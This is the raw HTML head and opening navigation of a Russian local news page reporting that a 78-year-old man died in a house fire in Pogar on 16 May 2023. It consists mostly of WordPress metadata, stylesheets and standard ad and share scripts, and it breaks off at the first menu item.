

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BF%D0%BE%D0%B3%D0%B0%D1%80%D0%B5-%D0%BF%D1%80%D0%B8-%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1-78-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9-%D0%BC%D1%83%D0%B6%D1%87/
body_size: 22593
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Погаре при пожаре погиб 78-летний мужчина • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" />
<link rel="shortlink" href="https://novozybkov.su/?p=161708" />
<meta name="description" content="Накануне вечером ЧП произошло в двухквартирном жилом доме. На улице Воинов – Интернационалистов в поселке Погар 16 мая в огне погиб мужчина…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Погаре при пожаре погиб 78-летний мужчина" />
<meta property="og:description" content="Накануне вечером ЧП произошло в двухквартирном жилом доме. На улице Воинов – Интернационалистов в поселке Погар 16 мая в огне погиб мужчина, сообщает пресс-служба ГУ МЧС России по Брянской области." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/05/informaciya-o-vyezde-pozharnyh-podrazdeleniy-v-pogarskom-rayone_1684263935150566263__2000x2000__watermark.jpg" />
<meta property="og:image:width" content="537" />
<meta property="og:image:height" content="328" />
<meta property="article:published_time" content="2023-05-17T05:44:42+00:00" />
<meta property="article:modified_time" content="2023-05-17T05:44:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Погаре при пожаре погиб 78-летний мужчина" />
<meta name="twitter:description" content="Накануне вечером ЧП произошло в двухквартирном жилом доме. На улице Воинов – Интернационалистов в поселке Погар 16 мая в огне погиб мужчина, сообщает пресс-служба ГУ МЧС России по Брянской области." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/05/informaciya-o-vyezde-pozharnyh-podrazdeleniy-v-pogarskom-rayone_1684263935150566263__2000x2000__watermark.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/","url":"https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/","name":"В Погаре при пожаре погиб 78-летний мужчина • Новозыбков.SU","description":"Накануне вечером ЧП произошло в двухквартирном жилом доме. На улице Воинов – Интернационалистов в поселке Погар 16 мая в огне погиб мужчина…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Погаре при пожаре погиб 78-летний мужчина"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/"},"datePublished":"2023-05-17T05:44:42+00:00","dateModified":"2023-05-17T05:44:42+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.20ms meta | 1.05ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1757316536&#038;current-layout=single%7C%7Cpost%7C%7C161708' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=24753928&#038;current-layout=single%7C%7Cpost%7C%7C161708' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1599770666&#038;current-layout=single%7C%7Cpost%7C%7C161708' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=646411761&amp;current-layout=single%7C%7Cpost%7C%7C161708" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=920088129&amp;current-layout=single%7C%7Cpost%7C%7C161708" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Погаре при пожаре погиб 78-летний мужчина&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-161708 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-161708 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
